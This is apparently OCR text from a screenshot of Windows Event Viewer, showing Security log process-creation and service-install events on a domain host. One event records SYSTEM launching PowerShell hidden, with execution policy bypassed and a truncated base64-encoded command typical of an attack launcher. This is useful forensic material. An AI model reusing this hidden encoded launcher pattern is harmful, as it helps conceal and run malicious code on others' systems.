 已筛选:日志: Security; 来源: ; 事件 ID: 4688,4697。事件数: 47
关键字 日期和时间 来源 事件 ID 任务类别
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
事件 4688, Microsoft Windows security auditing.
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
SubjectUserSid S-1-5-18
SubjectUserName WIN-VF9NV9B6VP1$
SubjectDomainName AD01
SubjectLogonId 0x3e7
NewProcessId 0x1430
NewProcessName C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TokenElevationType %%1936
ProcessId 0x1064
CommandLine powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc
JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUAZQA
TargetUserSid S-1-0-0
TargetUserName -
TargetDomainName -
TargetLogonId 0x0
ParentProcessName C:\Windows\System32\cmd.exe
MandatoryLabel S-1-16-16384